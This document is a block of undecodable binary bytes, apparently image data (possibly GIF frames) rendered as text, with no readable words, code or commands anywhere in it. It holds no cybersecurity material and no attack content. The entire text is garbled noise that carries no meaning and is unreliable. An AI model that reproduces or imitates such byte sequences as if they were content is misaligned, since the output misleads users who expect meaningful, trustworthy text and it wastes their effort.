����h��kL���h�8��
Y�@M�nM�]^N�н�z�z�'�����`~�����p�i�VØ�*n�O��u�y���w��#{Y��L�	�pg9'Q��e뙹�^K����qL��hA���T�<:m������3~Y	��9�w�DX�e���m�d/�`	�J^3:�La?��Zvao�������e�bZtZb��$�u�h���$H7	��蟢[��,`u������`�}{��^�%��U��;��F�}mm�;���d�՝��� �Nw��M����79
r|[\�]�%��p�ˡ���Y7��|�d���pNW�|�/7�W�����9`#�� ���>y�˭򏧁�$��W�r��8��qo����޷	>;y0��;9ɡ��y?֎Lz�w��7����p��j ��|�831�ڥu�ug��#oQ3����Y��u�[�����I ��3<�CIj--������8&�;�t7�Yd>�^y�]2��<��Ӈ��g�Υ=ͳ���0������`���yCqj}l���x��d"�q���:<����>ݞ6��ENͼ���!�x�Yu�������wq��Zr�pE �F8m�jrPz�VG�w�Mݗng�z�DJg}�o@�y��V�tkwl�JX��D��TI�d�L���
�H��q�6z��g�J�gDxPDx�pG��H(~N���HXRx�]M(vF��\����Hi��
 U؄,8`U(L��N�tYGHnհ�i`	o�HG�E�G8Z`��Hgtqh���DX؅�x��FXħ�'v]�脈`Ms�@�e���uxl��DHj�p��DQ`p��h�]5t�������$���7Z�#wnk�u���H��tG(
E���K���h)���h�ht�t��tT`@T���H�K��N�6�Dx�eh�NH��X�]Ej��+��l�v��H%�z6���d�a�H�H�0���(
/(�������7�`Ԇ�"�4Gs�G����؏�(
���Mx��Ȏ`�v��TT�4O�4�,�Dz%+`	�ȏ������ԎhŎ`��mԒ@�I�V8����	xI�K>i~A��HtRy�0���`P%0 @ �G�dO0�M���P���$� Ti��0
r)��@p�xY�u�c0ÀI`�0�$�j�N2P�y��n`�		�@`� �	P u���	�z9�|��� 琚��ᐘ-ɘ���)�� 	�@G��0OP	� �F�O�F�  
`f����O���i��I�|Y
� �`
Cq��G�	�u�p������	Gp�О�ٞgpa0�a��PQ@c ��Y�3p��������f��������|���P��Y�p�С m0�!��0��	eP�����0�@	c�
���+J���
�0@  F� �y��i� �����c�
 �I:��顨P�^Z�m �#:�_Z�'���ɞ�	�l*���MЗa�;J��
@>J` C   G���P	L��yI�R:��i�H���I�搢)*���'���ꩃP�!J�"���0�d�(��i��m*�2��qZc0�� ���Уj ��F����� � �@А���M@	gp
�)+��,ڢ����ZҠ�)ک����:�����J�j�@�`�*������ܺ
��3
�S��C����
`?ʧC�l �H�������ꠎ:a�
-
��0=����ڪ�yڊ��*�Ұ��`�A
隧0�5�;�8;�}��� �0G���9���Q��C��*��b�J��F`����
���ɪ�J;Q�R��ڭ�� �  ;-ʞ&��빢*J����3���ڮ9��;۷}� �k�� 
P��2꯵��u9N�� N����� �p�V{�Y��Ыze@M0�k�	�`
��.��.z�%��s;�e0w��y��F`{�}�`l��V`�;�E[�^�v����q@�5� �0����W����yk<�Pۺ
ap�� w �!����ۦ(�i��v��4ۻ����+����+�ǻ��j g0����_ˤ�)� �j����k�0Fp����J���}��� �P��(0w����	��+��*�k��*[�+�B���P@�
�����e0��ꯎ� Q B�F�����k
 
йǊ `3ЮAjශk�����0�	:ܦa���)�������z�B\�7������{�K�����
�q��� �л[\�ƛ�l O�� ��e\��I��[�
P��`>����y��C�ǹL����|ܞe
>�^ ��\��|���ƫ�KlO S��<��|��E��K|�� E� l`` :�������M��`��y��l˽�û��􉿲[�����\����̂�
�̜��ꯊ�c��lz�Θ���	�
O`j���H�����f`�Vk�I��|�2�2���g��Ü�Ŭ �<�:���|�W��` �<C�4:�]�eP	�[�h������i��@ e����΁{���Ƀ��,�j3��@�1M	�	�r=�8��9����Ӿ��\l�CM�~
�pJ�Q�a@�@�����qP�A���j��,Ψ� <��̂;�
�	� ���`+�� �� �D[׽Lה�
q��x����]��ĂKԋ\	�����}�Q�p��P	���Ն� ��k�Pe���
��
c@m@�砵I��P�wP�u=�s-��-�Pm�:��3��?��\���]��pؐ��ަKa��N�g� ����) `�� ͼ
�Μ�ڠض`
�
�����P���I�tM��=�\��B @�xM�Ō�E��̬
μ�W� ��H-�F^����a@�������j����ܜF@�
a0A��W��0�'N�i�.�沽
JP�3n�7��:^�P�̚l���Q�ڨF��}����z�Q�� U��T>�ܬэ� MP�k���/,��;��p���.��	�3>��=��PP5�?��P�C��_��P��*��pӴ���Pg��vY�Q`���ݛ<��  � V�	Qp��$���q3�ء.����.2~�tޮ���w����q ��j��yڐ�������~	^ �`�� ڠ�uY_�	���9݆zQ@�p��$���������a����/�>z�n�y�����aP�@�Ŋ�ep��N��@�m�@�~��JL���+��`�^��q����m������ݧ5��z�ı� ���J���;��{��`�
����l�l��0x��ǩʜ���kc� �P�$>w���^ ���3��Q������Y�f�
 ���p��,��ڡl 	^�jpZ�V��0��5��	�����PFO�����
@��P��Z �9�߅ܧG\��������xz���������
�����
go �	ԩ�e兪�X܀ IqP� 0 ���J�
o*�J�(���Ġ�8qjI(D�^fP�`ĢPXQ�� �TQpR� 9�B�����	���w9u��	O�*(�]�@�
�<B�$��մy��;v�����5\;��ر��u� �FX42C�3��mRW`@&���ጉ�fl@����h�f���PFZ��)��՝;{"P��i�P�*��Pc��L�z�];l*��g�^�;�b�r�-F�l��&���3� dn��C�c�� ���A6��3Ɇ?��i�&Ν`u����n��E�����qꋦ� sX�Ѧ,{h'����,߀�"
��䌺*�k������:�.��:첻!���ό�d����p�i3+(P�f���>�
� ì��G�V1#7��i����0�'�z��j�~s�A#(X��P���C�$�h����N(�$qhъ�3���4��� �E�� �8��S�8R[����-��i��K�������	+��	� A�9� r�����04h�2»�����<��iP�rH%�@�>��dF�GR`���ʀ��d�PLb�Pw�u��������T�!-ڜHD(l� ���&<_�QXb13֝F�j�������*n�h#.^T�zv󇝭�a��P:�\��@�:vc.u- �$�'rf�Ubȡ��U���(�]�Ũ0���s��\�����B�*b�!Ң>�<�����&5��ت�w����1P�ܐ���Q���n�]KG��v�U5%q�H8�B�*L<�ʻcF��婧��0��e��BLꤠPC��i@�E�h �$�)`Ŕ`{^Sp���{w���@�C�޹�|�|s0�
;�$h���G�%F.Sx��N\��5��0%��x|Ѵac��+x�	�m��=n�����n�_�[�V�w�	/g<+^D�p��
���7����% ᅟj9�P�Z���T��﹥>'
ۂ�1�(��
9���h"
N9B��!�+��]���g68J�������'0@x�{Ȭ�R1�1ܠa�=����KX��%1�)�OxgQ�S�X�(��H�E�E�z��� ��C�Q��Bgf���Tb�Ȩ/�<qC� �*j�D�H�sA2�a�b@���+"����#>r4aM-A�H��H�Ċ`|��H�	H ������O0�	�����D#�xa��&����O\�M`���@�
hF�$�$��,�2�1�r���4���p�G�`�c⏐�a�G���f��-���"=�NkF���Iʠ����K�2y�֞�5@	�0%*���|�	BJٕ��ZA@��xC�%�3(�B����u�W����7�$�B4��UR�"�zJV9Vo0�2L�D%3�� +�;5�R�UZ�S	A��0�"c�-m1*$`�� mh��(�1�*A�\!��UEC9"��I�	T�*5?�� E�,DL{Z�
�%V�b�
��N�C;�W�N^��hC���ӞQC�@Z�7H�
��MЂ�EY��Vv���w�Ñ��J��U"A>�D�/B�L��=�Nd��/�ǆxa�C8%�p��A�J��J蔊�0
e��� #6�C��V����b���A������V�w*DB�L���l[�H�j������&kh��Dk:���C[�I��i�����V���y.�䠔���+߄tC�&��p��Ah�y�2��esw'ި*�)U}1��M���;^C0�T�6�l���H@�{ p���dI���a�F� {d�&�8�(l���e��BΌf^Q�ݮd�(��*@J`�:K�9ƭz�s���`0���{o5M+�^P�i���Z|�u�Qx�hr��\�A`���P�6 2�X������jש0kr����!��/�q]O�g1�z�f$E��h_��F����� �Ub�$�Ā��f(e�ɰ�Jw�bT�� �(n�,`q�>7�W]H4�jJPd��F�
�8��lF������k�!�˦��5R$��$|��8�\<�I��o�׆A�ه�Z��I���V�����'�����}sa�\�0�(*�e�(��Zx��)0I[��i�q��T�R�In��X} X_�rsץ��oj�<f.�w'�	�pBU��' ��8�&K�L۝�JpxtR��e�����=�� ����xc��Z��-�ft�����Y�v5;*ֳ>�lwA�;���&?E�vؓ��3  ���;\�B)���"5 ��O��j��I�wH���: .`���ob����W�u�*�� n�-p؅]?#�R�;�C�D4w� 
��$�{�d0��ܒ��"���Y�P(>��b!�̨�A��/#7��2�ͻA Z�	��*4f9hrp�ԛ�~A�#�\$���؁�ˆE; ��">― � ���zH��%D�?D���>�;7*$;��$�-.d���K��-�c�1�?3����l�(؁$0�������A�2�K�����x{P@C�$�E���A��B��Tn�� ��������ۅ1�31�
�������OE�c�ŉ���� ��|	��к��?\�E�X��^,���(�,d)'�9��Gd�>p J�&D[ڋ
�D�Ȇh��h �ܺ�����=��;,�A��W|�s�0t\B��*L��Ix��!�ȽQ fѐ{,�]��I���Ge���;!�lȆ� ���lȘb6+ʛ�B�3P���CPb���J�[�E$\��E]���kIT���$�&��L��d�ɜT;��eÆ�l�K��tH����;	) ���G���W|���?İ�dǋxB�aI��,�T
�0����3	LXK����l��2�|��K���jH���y�]=����4�SL��8@Is.��Ѐ��J��L���B��˷E����М���9@kƟJ�J(��h�����q��2����T�lO��M0s���*�Ƒ��ey/ə�App�N�<�{�Ο��l�����3�kĈB�]H���ȏ���̉�l�;�ʭt.�$ΓlB��O;��,K�DK�k�(�дN٣&� �����.(�	m�D�L
n�	�	<t���|�/;�(%Q�"N�:��ϻa��(��ϳ��0���Ned�Ds�����̆�\�+���Fӈ�|�S\���P%���|�m	�m��[��)]��\G��9'TQ.��͉�5�E���#�2��"�TrN�K���X��XpH�l����j�c��ӏ�Z�U��଼D-�&Լ�,�G���qQJ��ۅ-����M�N�Ӏ�̆���6\�F�C�ƓІ%S�-:�?��Z�UK"���҄�TT�+���G�O�(�IՙJE���fmVTZ�e�hmЁ2�+0�Կ� �a���S���X%W�sԪL[|� 8�]=Q��1�0�5b-VK�G�4F@[�R���F3@�+���=�1 (���"� =�X-W��UZE����XH�LwEQ����q�0��l���&�L�]�G�;K��Mș����d�?5Ȕ��X2,�"k�
��Խ��.���MЄ �X�r����0YS �QdHc4�1�K�섛���cHc(:u
X�Ib�-�	�(ھ]]t��#8$(�u�o���]�YC��c���ɥ\���6�c0�q�����x[C�+ϡ�=�� ��սޤm�m���:�uW��]��]�I��}\��GcT�@��N�d@����N8շ�IÌ���K]K������#R 9��wEQܝ�#z��6��ǰ�W>�O���.�٣̆}I��S�)�e��[&�[ ��v���"���y �,�w��m�<���L~AK�W!��hĆ��LT��jH#Ʀ�T��(ݦ�V�f�v�=[ �'P����}�V���=�|���C͟�� �6�X���섻��0�OP�n�
BἵX��r�;hM���0fm��Ee4���y�lN4���a�m�8�cPʺ܁N��9ʢ�YCP'�yi$��$��HD�ծ _�
-��68.�a�p�1���"T5����ve�rc��D@K�!JV��Ig�R�Y:�CЀ5�@q�_�b ��C��^.���}$ha�d^ h`�mf�}�l 1q\|�L7.F�u�!>H�U��%��X��� P�#6C�1�׉��c��S]��h�^����E�Hv�@b\��0Q�}[�N�[�Y,lh��ڇnփ�/0e�0�6�.�آ#J�}
%�K��� �b���g�6�$���#M !� � ,  D � R  � �	Hp  �&���
��`�	���l�hфGC�I��ɓ$��T�΍2\`�p�@�<y(�� &@��Ll��1�ѣH�T9�):t��F%G���T�r�2�)|�왊w�R~ Ϫ]kR�,Y��R�2�6�čiH��^LkVr[�4@q�V�señ�L�`�˗�h�l$ZQ�5�V(Թ�
R�%@ Uq@� h�>�:�*ST�G���20_>v�ss�5�����Ug�gC���� ��c䜂PR���8fӮm$�U��y#�r$�W�	�s�I���Ms�9�F�᠃AD(� �h�I�q�u�m��Qp _�
zqh� 4�	�!�Ȍ���V�`��nZ!�����M<��V�̹��s6)�2h�P:a�fX�v�uwޅ�3�(A�ġf�bJk�A�4"`�8��[�!�=E&$P��q�9j"�4�*j!��B� V2� ��LI%�Nb�!uvxƗ`z�gO<(�D������ 2ߌ�42f �aVeͩQD�W( >O<�4[Ƴ�b�J��6�,��J���VJi�ne�f�a��~�ć"6� 7�U�P`� f��l�1���ֆ  T���?�1-g���BD��ςzD��F{a�>�m���;e���$�傺�����n��@�8}U"�%Za'7q��o������l�HN�Z;F�hxD8(�0�Ak���]|u��rܱ&�J:)���mvj'�RH���ew
�4C|�C8�Dz���Z>]����C�3��[��t�b�0(O�f�e�~
9�_GZH'�v&F���ꪟf�ڃ���ۣRw�Q�J���=īO(р�K@�4�#�;��ӈ饮 7aD�D����9�Z~��sٴ�S\� ���ꨳ��/��OA�kW� �^4�x�����O�3���1�p�@��?����� Ѵ3!�HB��F�q�`Cg�RvT(*�Y�s�RTi�w�ӽou�3@���X�=
�F��l�2��	<�`3�� ����!XAyBk^;����3�9Xw"I��0na��H�c�W�9j��1fPC�0��ۡ���B��
�8����?��i�J��fsH+�̈Bܑ���� ��W�H����E7nq4Rm�	aY�8��*���� �W�>��}��a�z��B^R VP����f�)� �h��0>�� 894N6��� �@�����n ����yK[�s��ĥu����<���|��/�WJ�Ә�>�̽4Tae��4�t/TҘ��U%��+6`��3�	@Ns�A F�Q8���# ��LeJ�/-�C֑F4S��t���A������
c(3�mHT^@5�iԟQ�␓@����E��a|�@�A�w����N��c��$UM�CW�ҕK�x�DS��_�Bm� OZT+ā��2�Y	�*�^fh�,��[��pBH�:����dC�sNbQyP�F𑄺rg���kMg{K����<�i;[������^l�ԥ�'
C3�E�������[��l��ae�5hmx'�p�=���$���G��Z��s�su�M�P�h����i	ZP��
�@���&,��/�
a��#(ϐ��j@ 
���`�9�K����8B q�w$�������4�3�r}�"g|���V�������� 50� �K ;�5�@܄0F7x�EO��! ��E��C?B^�F8���P���P���fv��P4����
5��9��[@A�ļ&p���2�L��s(�^1ڕ�,V6 ��8�Q��aZp�p��f�� ����|�J���P��n},� k��M���)�^+n/�L���e�CX��Y%]Hk)m���ņA���;��2ԣ��=V��Xk��n�����(�vIX]_!���C��0D��U��-L��1( ���O%�\�F4@qF���Md�y�G!֒{��b��)Q�8h!����/T�l>
�p�U��t�h�+����Z�<ehV�q�$( D����p�WYWV ��J�v��<W���E�\�N������Q���uUU������GԹ��2�aE�c�B�!+�0 {���]�U�� �;�^j!e=!]׻>�2���&��S.��q�j��l�)��{��b�j��9 �҆��B� ��Q�ʻr���f����ʢ|��P�W�I��<����r���i7��(��=�f�P��9vH�s�2
��-4q�s0c=Mh��ؠ�' 
��}�e�<x4��E�ð �|q�
��|k}�n^�zF.'zP s�$s�e �v|��"F�/��[u}�N����@[�ɥ`M� �!]��m�� n	� �`j�2 \0 @y�d;gP&�*Чy�evgR�ׇ��`V�C��wх�XD^C� ���ҀqC�Q �W���39�x��� ��l�f>(Fh��Cn��
LxyZ���w_6�o@&zڥ�Ee �qM�h�E���M�8�P�w�p��kx�[QlP#X�<VW	
������i�f� �8 �P�Tn�re bЄJ���g_�$P�z5 d����,��hba��@��<� � H��F@O`GT��<�� �� Vgb�	1�8 �R	� cøLa �؄�xrP(Q���XL�( ��`�Q XT��؍����P
V`�@��U��#��Ugu�p��lp�UI�m��8 ��8A��"7�KH��x��U_d��g0�CiC0��`��������rTO �Ao�dqpNE��?r� � ����"p/i�n���䔓��Z9��}O�ry���	uG7�� F��҉�T�ViQ�܀X>�vF�� �qD��[�������`J�:���sًؕ:��ГI�{i���BЀ��G�?8X2wo�aZV `O�@�AUy�Pp?b���yDcP7
p��p�8���h
܀n�a�	��p��]�s�o���D�B�b���ȈP�n�s�VXH F J �� J�$s8(��	��`&Xa�yb�w[!�?�8#f�pw,�w�FWqp��U|�P��?�:3ܰXc@���������!���vW@ ݧ���Y����
�i`^ ��ơ��nw�Xp� n!TT�A�5<���]0�H~,?���La�*�i�N��f�c�I�����Y*s
�@U��`OڈB���1���e�I��\"�R�	�"��#�3	��0hj��!X���p*�sz���rw
?yJH� �4� ~���(a����#^ge�}B�_B ����
GE,b�~Hp�N�3<k�b�F��: =�"�J AƦR�q�{��O8}!�}�F cM`�>d���@�����<0B �+�p��'����!w?R�0w�wڐ�o�w�H�FhM��Yat�q0*�*�6����E~h�`?=
\v���b�jZ&�8�y�Ohv30���DHg,q'w���\� 
�R��K��a�Yu��#+�k����_z��CB�`Q��HT�'#2K��گ�1���зrg��}Ta,&i�S��p��P�oY��i���PKo�C��
0/��X��;�GF�g�f3�d
�d��p2���ew �	����'���(�Y�0&�v}� H� �pwplp蓸�k��KoS�"\�J0��������Gz �,��c�����Z��uef�}� Y+��{:5g�?{wߧ0:�Hp���+0 �P�Pe��
��*�����ۼ
��������۵Hy��p��X�h��#�<bX�v<3�	�+�{�w�*�Hl�a,Bw}b,*:�A���\ �t"R��; W �>��{�V0�����	&��k����Xk3 �Jk/�����p����re:dћ�b����\���w7w�csɻ�`���Q�)z��A��E��Cܱ��M��O ��*P��?�kE�}�gA&d��/2{�S$f�'��h�����pG_g�s�2��6��Ȼ�2N�Ǌ[�, �\ć�����}��&|�b �ilakQ�n��%�CIYY�u�V`O0 ̞���k ��*�
��8�LG N�t�0 �: �ȋ+�G��Jķ�˸<�
|�l
���C��P<�t{:M���n��K�UN�qRs�p0�/f����S�����H�y�wc
�`º<f��sL�!s��܋p��\���K��D�yЈ��/zQ@v��c+MC�G���� �}�w9�͚g��Jb�ѯ��A�Я���܄ A@��Ҭ,�5l��`iĆ�ħ��q �N ��̀�}�����s;��C �� ?ZўLŐsK}ժ������f�%=4���F��r��D�j}� :��˱�N0�um������O�ۋ��9�QO��B0������)L�=4�B� �0�Vp�i���`����A��5,�����vυ�ˇ�
����B�9����	��b�۾������{� ��P�[e���]+������L�R�����C����Ex�D������� ZTn��p�3�*O���ļ�] �kƺ]߻����4N���g�yw�p��-�X�IL��� �;�0�@N��5�*�i�����ζ�2��ۥ�� ��Ϭ���d��⺝�k �P�n����<Ĺm��J���3��0<,���	�i��D(�W����l�RkHC|�R���b��N���	
7n�k�۽��n>�������gB �)U�&z��
������ˠ�s�Ex�+���l�+���~�W �]N�F0�q �}����+�p�֞ߟP�=���9^��ԛ�-���� bp:� �՘�C���s9�~�������pVA�m���W������4�����}�3?J �0�QE; ���pD�Ge����<���4Q���������I��� �����	O�ݮ�>�~�8.�@ wPI�W� ���=��NL��g x ����Z�����H��诼������V�4AJ0/0���V5��N��&��>���޺�E����ذ�fodo �I$N��"���E�EI��(� �; �����gH�����4��y�`�P�v��������Z�O BIp�{; ����~�����%�j�ȟ��pݗ�ο��+`GH��g�
�g��`�k� @���	����?�� ���Y��`�`�0;�;`��Σ|ާ	� @��;���-|���C��	[P��Wl4bdGG!4 � 
�(��d��%���РE̓'>}곫@L��%�d�QpIw�����'k�x��͌�h3fd;	E�!^�P0�$��@+@����13� <x�2lѯC{�8�B��E�l�R�K�+a�AS�@9u���PpGE#M��iS���Ѣ���3:]��,�U�fQ���'�Pp�
$� oB��;FX��P8�X�H��#C�l����k2��9�	���J��)�i���
���
�l3vԍ��kX�vɤf���P`$� JN9v*�(0�2����@��i1�S)��P@%0��)��B(�j����CR�fl���+���3B~rK���P�����B,���9�2\�%<Ԁ��D�$U21��4��w�켟h�񽦜
f>��I?��m��p0$#4�É�BaЊ�p�+���B��p#.C	!�#���+1͔ؤI�ǃq�]fL�ƥ�L�5� RWA��,�2%��f���A�&�ҡK�eǡw�ˈ���<T`��@"�TT�B���pQ�����N;1q�Ԃ�Ջ ����+̠M$g0�PC.c�r
1�1�2(!J���v0�el3j�n?�P�I��4IB�;7[ĉ�9����yQ�԰��w�h���+!�K�((��((�k��$�x!���x�i�I�Z�����' U�o����[��sWl��͆B���9�)t�_�s.��sX$
 AЭG!M�8	���h�c�/�8����\��[�T�;�1��Ek�Ny���){q�����"w�Dl��{'����e�p���X�MhCM�b���Ud�HF��s�`u]�c4jm��}{�O�e�����
l��vfx�Nr�P��	�#�*�^Zj�] �A 	\��F�p]'z�b`�X��`#m�C
4��=�h=�J�v��~!�HѸ�(@0%������g���i�K\=.�� h"\�g�o��L#c ��98=A�<��h.��ȍG��8�pFc`ъ�Bb�5�-ei�J�廈5���j��v�6Ci`��@f�)��{�I� 1�hω�!$5�A�%
f��w��\�}Mj����B� ����OB���7�#�)��R�z*z���A剄��6�
��|w�2�$�-hb������`�a1�=�8�昢��0��ّ�+��.'K6Q��b�����K^�*�2��E�X!<ᰄ��������Wq�RMkF+��kG7��8
# �F8'�@X��$��:��	������zt3�u!	��"~zT�Cy�	�i�3y�,jZ)K��d({�P��� B &���ir��9є9����Sˆ2��E0�k���:1	{�_;sM?+��:1c���$-k��<��O�J�w��r��
  !� � ,   � �  � �	H����*\Ȱ�Ç#J�H� ��3j��� C�#�$�]Rvy��ƈ�������H�����@sD�`r∣Gv���@,/��dJ�K�;wF�00��$��w��ٳ�r�-K�kQ�R�"�C���N�ݭʗ�U�"��Wpp�8J<4B>�i� J�m?,Tm�Q��ަ4h|��oC�rd�ʳl����
\|@_P�fs�M��,a����@�y`h�G��D��(��(��������%k7+�m�_Ֆ�%���e��
G�r�@�#��W��yJ|���οlwگ	%�P9�$�m>]Ao�G�(ĔiU��Ot|�F�p	��_>�TX���Z>�}'�Ei(݆|Y�_��Ȕ��$Ab��XY9H �n�y��v*�U�I.�e#��D_sM��O��dgIۂ&𚐵)�>$�Te�4�w�A#�u�s#�Q�t��Ж\�Wm_��Ov�&h�%a� J�A�ٌ�)����fA��tqu�ܞ��h�C���(�Y[	ܤ�=��&�YJS?��g�T�Q`�	9�P���P���E�*+M�}��K�ވ�p�AڔBB��ݒ��*�X@�f[����X`Ɣ@�JKеL�i~|&U�
y��YKFF�Z�4(��5�!w'U��tmJך�M�ښS %��o��X��٧�|�cӓxd�zݸi���N�r��	�O���Zp�B,�0N7Sgj��?܆�ۿ�[�<�t۪��S�U�6At-u�ض�t�TkW��۽p/�颺V�r�����6��U���;�X�~"�3w]�c�U�
���~��)}F��7���d����q�8ݶB���[�������9��	Z�w���~E����9|A��;�xE�A���I|���������I��;���][��
ᡝj#��@\�Ï]v]�?~H.�K�MNP���B����C��AV��0�$����l��(ňr,�A����}=�� ҷmMF�rYL��縐=Gɒǰ7B��@8,v�P2��C���R(���Ejȑ�P�;��	dD~X�X̢�+�*ɗa�2"�����CR1�Z���xE�@e:g�����6���t� ��<6Q��`��H�F����!m�GE����d��N�aA�M� hє�N%�(ELj��@ ���x���<�����HeD*i�)����""� 0Ē)*��
@� �.xA@�˪D' ���*�xIH&�� -�"B"�&��6Z@�ē�Y�g��mT � &:�Yn����Bw���%�Yȥ9���+����&!�O�@� �'M*G B�&�%S��w�����?*� S���/a�Q���Y��#8J����#%)?�Εf��l*<�sR:�����V���j"b�M�GU���^����gG����C���(=Q��z� �GiR	j��ģ���(��T����G	�֕� ��T�z������_�y�x����+GE���5�
P�Z�
�����]';M��ʵ�A�'K�uFv98��\�*\F3�Z=�m���Ϟ����AZK��?�
~P��ҙ$�+Z=@޻z��/ �z�K����t.y��^�Jv���+|�����w����z��B�`��P�r�N��@�P�{������V��z{��7�ް? I�x���)��y��#*������j68�L�z7k�h5����bC���v����z��V~���&0h;la�.'���M��V��s�>�+U*\^
s���t(��{��7��k� ���d�^7���j���+Y���p{+���7�[��������U󒁉�7Cs�M����k�>�T�t35wl�� �M4I�^7C�����}�"�7s�v5M�˜n ���^eJ�����E4M��T�X毫_���7\}��a*���e���A�Pգ">���l%ky���p�@o ���@v�\jR���I�N��'�S�A�I#M�*��{�2����f����p�&��L�w5'���{���\�?�*�������"����\�8���\='�*ȷ�ъq��S��94/�^~��-��pp��T�7���w��]���S�s:�)6�ql P�\�Jw�����b[��$MUg�u�Ý�^���������1���LG��kg;���W������Y���}�wW� n�2�?l���9��٠����MMʫ�ޞu)�%����2� ����<Ki���jXj�<�(@���]�#s��O��=:�j�ݳW���֝��zO�쾷"��!Zξ�+�"�s��}���e�J��s�>&]�vXop.ex#E60~
Xo§}��k�IneYX%t�To%}�Y�tz�Q��w� 1Z㧂:�u��R�Ut�0�l���P\�їo6�M�g^����VuKA'�(uXo's�$}^ł��[R8atV~�G!zf�8(y@�Q�g^�$}A�xɄO◄X�����/�e�7q�u�6~V��805�w��SB�/�����WM�U�4�=��{A����� �x(���L2%���n]�X��= �y �{E������w�Y ��H��.�x�� �s�4Q�d��h)����8����������ʸW������pWtK�pB&�4`�<�M�p�%2��H���2�H�k�����X��t።�4@ K�&�d�L�8P�=�.�莶�P�8���u�8�c��5|Qv2 Jr�q8�P3�\�E��X�$��� %��*Y��An
��0y��3G�$6+�5��Tvd���T\�@*y�0ɒ3�l� _9�fc#��L:�kP�Ƌ>y��!�b�4!FI���m,���$��t�h�N�V3��B��7�R�k�d�i��א�z�ހ�T% r f(G�U���ty�w٘tT�0���P��I�P ������0��I�0��d���T2P�y��
��ʀ
�@Q�� � F �9��ə��cp�p�0�\ךi	���ؙ���c��Oq�P	JP�q���0����� ����I��陟霡� �!3A�����Y�I�搠�p�
��g�J	MP��OP	
�P	q ���� 
 �  f �����`�Ɖ������p�0|A�Z���@���A�DZ�BH����	�Pz
�za�cН��ʡZZ	�)`�`򩢍��f0�Y��	� �Q@	��K;Z�	����~:�E��m`�j�������M��Q��SJ�:Q��� Op��
��B�` q 
��i����pڙƩ�Qp�g �w�;��ة�L�	� e ������:A����A@��`������*�����9��� �
��F�␢�Z�gz�f�m���cP�e�44�K�e��O�����������Ŋ�ʊ��0���D
��ʨ���j�:��0��	;����f��"�� k
(��q���g�A�9���O�ʠ5���ګ�
�L:�k�˺�I���ڤ�
�[�k�Q ��N0�30F�� f`�#���P	䀲���V:a��Gp] 8J�I{�J�
7�x��M�?��ʤm� E
���{�����SJ�iK�������J��`���l`��Z�a���V�J��K���:�|��ڨv�t{s��H���*��P�@�$z����k�˼@��;N��Sj��z�[ �� T+��� ���pf�$[�`����� q��` 
���/{7�	�pT�4���;�j����5۷AП
��F�����;�\��k� ����Z��띙Y��k�� �� �� �%k�۾���:�J�� �;z��:�I�!:��Pz�����`�$j���L���� \�����"���p�F`[ll@ d������,�Y��,��{�P��9��M��Q�Ĉ<������R���[��{���ZL �+ � gp��|���0Oб���l�  e0�r̾`��[�V� W� j<g� �p��� �4���.;��ˠ�Pv�
�Ȑ�Ul��L `l��k�P��ʡ��p�艵��řl0M����  l�F��l��|��V  �a�k��K�鿸$�.k̈�Дp̏���
�����<��l� ���lP�l� �cP�j��j˴�ѿ) ������f��L�V�ǧ��fP�
w�v��vI`�J��Lm�J��H|̬��{�m��L�`�l|.M q����d��(���;�[��(j��
O@ p�V|�����V0� wp���I�IPM�؊�*��J�^��|Ր����y�њmq�e��M�)-�L ���
��C� l0�|�Ռ�m� Q@f�����`
w����O��M���\����WkՔm�Z��Vp��� �c�͡q�C� ���=�^�������P�x}�j��
g�� �`+��P�`�p� ����������=ڙ���͒|˘�ͧ]����Mp�%�Y�̰Ҵ�ѢK�6}�
�jl�؜��l�0�p��I���[���������j�.��{������]����l@ݛM �Y��z�M@ެ������W��*�m��V� �k�[�ѠK "M� �P
P�`�����w�A��~� ��Z���H�����k�Pݚi�J}��p�VN�É�Йa��]��+z��l͡� �0�Ϛm 0�	� ��@��P�vN�d|��.��.�>څ^��k��ު���^�0�c��V�͒NVN�Ι�ޞ��ap����)��`��J��)za�p���
px�!����*����N����ʞ�. d��U�b]�0�N���M0���5]��������
P	f��0l����	#��K���R��-�����
���>�5P>�����`�i�O�~����
������+����^@�
�p��p�w� ݰ!�//�RN	�N�B��)�܅�;o P ҽ�ݵf` �dʰ
�I���ΉǛ
�О0
p����^V�p�@�N
p�6i��@�Zp���s�<oͦ��mݵ�C0��*�r
��o���	�{MP��|�������y���nn�?�b�I@�6"r0�j�
�����6/������xͰ��竵������2����ǖ>�|����
+� ���f�
6,D���w
��k���ŋ��a�q܂VP"Y���&�RjS�$��q��PӦ/3(�4bd�Pj �ʨ �f���`9Q9��J.�Za�m]u�ɘ��h5�)��&0c�6>�60�6J����]�3,rLr����p	��$ʒMR69�Rf̙Bh���s'C?�B!jŨ*��*U�a*ըT���РA�B3Ͱ1��L�#`9�a�A�P�X����'r�1�/<{�ޱkP&��pI��kW������W)�R�/���|�����飒ZJ +$�
�1��k��q�/w�a��&�#��8($
��`���4B	�+ �s����d#��1şv�y�<�@Jo �"�L�0 i)���o�(0b��H#�ԘRJ �y6Z  )���ǝ/�SL���d+�5��@%�� �8�{�d�"v��$�1	���av����ړL2n �d�!�0�&�x���P5)�p�*:9�F˄T[莾�{GL_�;�J4)D ^9����*0Xo<T�.b��$�b�Fv��'	E��Ql��Җ4��$��4��P��*�JT�l��bc�u�F�e^����BH-`L�B�9��3��֟c��5�$����$lSd[Ja�t����':-�\T�"��8�E#8�wÌW^Y����N4�b��+T �:.�P��	'Y{P� ��&N��Ć�xG�:�� ?Y	��%9\�S.�S�T��.:g��Iw�yg�g-s@`���e�2
Q@��xJ�(X�(C����9Z��� a�c�e�l1�H����̴�&�M:�*M$Y�����1�۳��U�7/� �� #AZ�a��F��*�(���{�!��B�@v�$��6�Ū� �'�)�1�@]���V�&�G#ͨ�����i��+�.7����U�	M��f���B�[��� n4Mf�8���P( /��E��*j'3�7���-�O� �W���'S�����+P`�"G!@6�n��Θxַ�������!4Q0A|�Z��e�?����9���I�VP����'T]�b8��~��!M<�$�=�4F�@�p��YA�QQ�(<�� TT�f�b�A�pS �q�&`R_��F��6�!<��F�I	o�Q�x>n|E21lBi��=�nd%�IhR�A�fNt�Emp31�U|�� 
��`~"
F�l�4A�О��e�AH�H��BX33�1|�@B=g��ز'
���v)�_�І|���d�K����2��d�O�����G�����D�G��n��
l�r*}q*��Zz�`��)����؁J[���M>�c:~eyC��/mX)�'*[�*:��I��Eu�&P��� L�)��xANH�
�!�\(�_��Uڠ��pA�2��B�!��LQ�S��1l�`@zC��Q��Y��0D:q��xf��� Ve�O�="I ! 3u���N���^�f�)�J�JJ$(�1+@�9f
